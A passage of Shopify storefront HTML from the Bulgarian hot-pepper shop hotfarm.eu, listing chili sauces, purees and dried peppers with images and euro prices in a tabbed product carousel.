                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/habanero-hot-sauce.png?v=1769526860"
                      alt="Habanero Hot Sauce "
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/cherveno-habanero-sos-baner.jpg?v=1733387466"
                        alt="Сос Червено Хабанеро"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/sos-cherveno-habanero"
                    >
                      Сос Червено Хабанеро
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €7,15
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sos-shokoladovo-habanero"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/chocolate-habanero-hot-sauce.png?v=1769527942"
                      alt="Chocolate Habanero Sauce – A bold and exotic hot sauce made from Chocolate Habanero peppers, featuring intense spiciness and natural flavor.

"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/shokoladovo-habanero-sos-baner.jpg?v=1733387534"
                        alt="Сос Шоколадово Хабанеро"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/sos-shokoladovo-habanero"
                    >
                      Сос Шоколадово Хабанеро
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €7,15
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/piure-cherveno-habanero-2"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/red-habanero-puree-natural.png?v=1737907030"
                      alt="Red Habanero Puree – A bold and fiery puree made from fresh, natural habanero peppers, with an intense citrus aroma."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/pure-red-habanero-baner.jpg?v=1733384393"
                        alt="Пюре Червено Хабанеро"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/piure-cherveno-habanero-2"
                    >
                      Пюре Червено Хабанеро
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/piure-shokoladovo-habanero"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/hot-chocolate-habanero-puree.png?v=1733130623"
                      alt="Hot Chocolate Habanero Puree made from Chocolate Habanero peppers with bold heat and rich flavor."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/pure-habanero-baner.jpg?v=1733384393"
                        alt="Пюре Шоколадово Хабанеро"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/piure-shokoladovo-habanero"
                    >
                      Пюре Шоколадово Хабанеро
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sladko-ot-celi-liuti-chushleta"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/spicy-jam_whole-peppers.png?v=1737907081"
                      alt="Ekstremno lyuto sladko ot lyuti chuski"
                      loading="lazy"
                    >
                    
                    
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/sladko-ot-celi-liuti-chushleta"
                    >
                      Екзотично Сладко от Люти Чушки
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,06
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/cherveno-habanero"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/Habanero-smlyana-lyuta-chuska.jpg?v=1733168774"
                      alt="Habanero podpravka ot HotFarm"
                      loading="lazy"
                    >
                    
                    
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/cherveno-habanero"
                    >
                      Суха Смляна Хабанеро
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €4,09
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/habanero"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/Whole_Dryed_Habanero.jpg?v=1733151081"
                      alt="Suha lyuta chuska habanero"
                      loading="lazy"
                    >
                    
                    
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/habanero"
                    >
                      Суха Цяла Хабанеро
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,06
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
            
          
          </div>

          
            <style>
              .ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_rhecDB {
                pointer-events: all;
                height: var(--button-height, 48px);
                display: flex;
                justify-content: center;
                align-items: center;
                width: var(--button-width);
                background-color: var(--button-bg);
                color: var(--button-color);
                font-size: var(--button-font-size);
                text-align: center;
                text-decoration: none;
                border-radius: var(--border-radius);
                border: var(--border);
                transition: all 0.3s ease-in-out;
              }
              .ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_rhecDB:hover {
                background-color: var(--button-bg-hover);
                color: var(--button-color-hover);
              }
            </style>
            <a
              href="/collections/mnogo-liuto"
              class="ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_rhecDB"
              style="
                margin: 48px auto 0;
                --button-height: 46px;
                --button-width: 340px;
                --button-color: #ffffff;
                --button-bg: #dd1d1d;
                --button-color-hover: #ffffff;
                --button-bg-hover: #ab1717;
                --button-font-size: 13.6px;
                --button-font-size-desktop: 16px;
                --border-radius: 6px;
                --border: 0px  solid;
              "
            >
              Виж всички много люти продукти →
            </a>
          
        </div>
      
        <div
          class="
            tab-content-template--24047393112401__ss_featured_collection_tabs_rhecDB
            
          "
          
        >
          
          
          
            <div class="swiper mobile-swiper-template--24047393112401__ss_featured_collection_tabs_rhecDB">
              <div class="swiper-wrapper">
                
            
            
              
              
                <div class="swiper-slide">
                  <a
                    href="/products/sos-carolina-reaper"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/carolina-reaper-spicy-sauce.png?v=1769527942"
                      alt="Carolina Reaper Sauce – The ultimate hot sauce made from Carolina Reaper peppers, delivering extreme spiciness and natural flavor."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/natural-carolina-reaper-chili-sauce.jpg?v=1733122473"
                        alt="Natural Carolina Reaper Sauce – Made with fresh Carolina Reaper peppers, this hot sauce is the perfect choice for spice enthusiasts."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/sos-carolina-reaper"
                    >
                      Сос Carolina Reaper
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €12,27
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/liut-sos-knockout"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/knockout-sauce-hottest-chocolate-peppers.png?v=1769526860"
                      alt="Knockout Sauce – Made from the world’s hottest chocolate peppers, Carolina Reaper Chocolate and Trinidad Moruga Chocolate, for an intense fiery flavor."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/sos-knockout-info-baner.jpg?v=1733384789"
                        alt="Knockout Hot Sauce"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/liut-sos-knockout"
                    >
                      Knockout Hot Sauce
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €8,18
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/liut-sos-gold-devil"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/ove-and-fire-hottest-chili-sauce.png?v=1737906670"
                      alt="Love&Fire Hot Sauce – A fiery blend of the hottest yellow peppers, including Trinidad Scorpion, Naga, and 7 Pot, with a citrusy aroma."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/love-and-fire-hot-sauce.jpg?v=1733384766"
                        alt="Love&Fire Hot Sauce"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/liut-sos-gold-devil"
                    >
                      Love&Fire Hot Sauce
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €8,18
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/carolina-reaper-2"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/Powder_Carolina_Reaper.jpg?v=1769526860"
                      alt="Nai-lyutata chuska v sveta"
                      loading="lazy"
                    >
                    
                    
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/carolina-reaper-2"
                    >
                      Суха Смляна Каролина Рийпър
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €13,29
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/trinidad-skorpion"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/trinidad_powder.png?v=1733083124"
                      alt="Podpravka ot trinidad moruga skorpion "
                      loading="lazy"
                    >
                    
                    
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/trinidad-skorpion"
                    >
                      Смляна Люта Чушка Тринидад Скорпион
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €5,11
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/piure-carolina-reaper"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/carolina-reaper-chili-puree.png?v=1733128913"
                      alt="Carolina Reaper Chili Puree is a fiery puree made from the hottest pepper, Carolina Reaper, delivering intense heat and a citrusy kick.

"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/pure-carolina-reaper-baner.jpg?v=1733384392"
                        alt="Пюре Carolina Reaper"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/piure-carolina-reaper"
                    >
                      Пюре Carolina Reaper
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €6,13
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/piure-jalt-trinidad-moruga-skorpion"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/hot-love-and-fire-puree.png?v=1737907081"
                      alt="Hot Love and Fire Puree crafted from the world’s hottest yellow peppers, delivering fiery heat and bold citrus flavor."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/pure-love-and-fire-baner.jpg?v=1733384392"
                        alt="Пюре Love&Fire"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/piure-jalt-trinidad-moruga-skorpion"
                    >
                      Пюре Love&Fire
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/piure-knockout"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/knockout-puree-hottest-chili.png?v=1733127373"
                      alt="Natural and intensely spicy puree made entirely from the Knockout pepper, one of the hottest chilies in the world."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/pure-knockout-baner.jpg?v=1733384393"
                        alt="Пюре Knockout"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/piure-knockout"
                    >
                      Пюре Knockout
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
            
          
              </div>
            </div>
          

          
          <div
            class="
              tab-content-grid-template--24047393112401__ss_featured_collection_tabs_rhecDB
              
                tab-content-grid--desktop-only-template--24047393112401__ss_featured_collection_tabs_rhecDB
              
            "
            style="--desktop-product-row-count: 4;--mobile-product-row-count: 1;"
          >
            
            
            
              
              
                <div class="swiper-slide">
                  <a
                    href="/products/sos-carolina-reaper"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/carolina-reaper-spicy-sauce.png?v=1769527942"
                      alt="Carolina Reaper Sauce – The ultimate hot sauce made from Carolina Reaper peppers, delivering extreme spiciness and natural flavor."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/natural-carolina-reaper-chili-sauce.jpg?v=1733122473"
                        alt="Natural Carolina Reaper Sauce – Made with fresh Carolina Reaper peppers, this hot sauce is the perfect choice for spice enthusiasts."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/sos-carolina-reaper"
                    >
                      Сос Carolina Reaper
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €12,27
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/liut-sos-knockout"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/knockout-sauce-hottest-chocolate-peppers.png?v=1769526860"
                      alt="Knockout Sauce – Made from the world’s hottest chocolate peppers, Carolina Reaper Chocolate and Trinidad Moruga Chocolate, for an intense fiery flavor."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/sos-knockout-info-baner.jpg?v=1733384789"
                        alt="Knockout Hot Sauce"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/liut-sos-knockout"
                    >
                      Knockout Hot Sauce
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €8,18
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/liut-sos-gold-devil"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/ove-and-fire-hottest-chili-sauce.png?v=1737906670"
                      alt="Love&Fire Hot Sauce – A fiery blend of the hottest yellow peppers, including Trinidad Scorpion, Naga, and 7 Pot, with a citrusy aroma."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/love-and-fire-hot-sauce.jpg?v=1733384766"
                        alt="Love&Fire Hot Sauce"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/liut-sos-gold-devil"
                    >
                      Love&Fire Hot Sauce
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €8,18
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/carolina-reaper-2"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/Powder_Carolina_Reaper.jpg?v=1769526860"
                      alt="Nai-lyutata chuska v sveta"
                      loading="lazy"
                    >
                    
                    
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/carolina-reaper-2"
                    >
                      Суха Смляна Каролина Рийпър
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €13,29
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/trinidad-skorpion"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/trinidad_powder.png?v=1733083124"
                      alt="Podpravka ot trinidad moruga skorpion "
                      loading="lazy"
                    >
                    
                    
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/trinidad-skorpion"
                    >
                      Смляна Люта Чушка Тринидад Скорпион
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €5,11
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/piure-carolina-reaper"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/carolina-reaper-chili-puree.png?v=1733128913"
                      alt="Carolina Reaper Chili Puree is a fiery puree made from the hottest pepper, Carolina Reaper, delivering intense heat and a citrusy kick.

"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/pure-carolina-reaper-baner.jpg?v=1733384392"
                        alt="Пюре Carolina Reaper"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/piure-carolina-reaper"
                    >
                      Пюре Carolina Reaper
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €6,13
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/piure-jalt-trinidad-moruga-skorpion"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/hot-love-and-fire-puree.png?v=1737907081"
                      alt="Hot Love and Fire Puree crafted from the world’s hottest yellow peppers, delivering fiery heat and bold citrus flavor."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/pure-love-and-fire-baner.jpg?v=1733384392"
                        alt="Пюре Love&Fire"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/piure-jalt-trinidad-moruga-skorpion"
                    >
                      Пюре Love&Fire
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/piure-knockout"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/knockout-puree-hottest-chili.png?v=1733127373"
                      alt="Natural and intensely spicy puree made entirely from the Knockout pepper, one of the hottest chilies in the world."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/pure-knockout-baner.jpg?v=1733384393"
                        alt="Пюре Knockout"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/piure-knockout"
                    >
                      Пюре Knockout
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
            
          
          </div>

          
            <style>
              .ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_rhecDB {
                pointer-events: all;
                height: var(--button-height, 48px);
                display: flex;
                justify-content: center;
                align-items: center;
                width: var(--button-width);
                background-color: var(--button-bg);
                color: var(--button-color);
                font-size: var(--button-font-size);
                text-align: center;
                text-decoration: none;
                border-radius: var(--border-radius);
                border: var(--border);
                transition: all 0.3s ease-in-out;
              }
              .ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_rhecDB:hover {
                background-color: var(--button-bg-hover);
                color: var(--button-color-hover);
              }
            </style>
            <a
              href="/collections/ekstremno-liuto"
              class="ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_rhecDB"
              style="
                margin: 48px auto 0;
                --button-height: 46px;
                --button-width: 340px;
                --button-color: #ffffff;
                --button-bg: #dd1d1d;
                --button-color-hover: #ffffff;
                --button-bg-hover: #ab1717;
                --button-font-size: 13.6px;
                --button-font-size-desktop: 16px;
                --border-radius: 6px;
                --border: 0px  solid;
              "
            >
              Виж всички екстремно люти продукти →
            </a>
          
        </div>
      
    </div>
  </div>
</div>

<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"
>
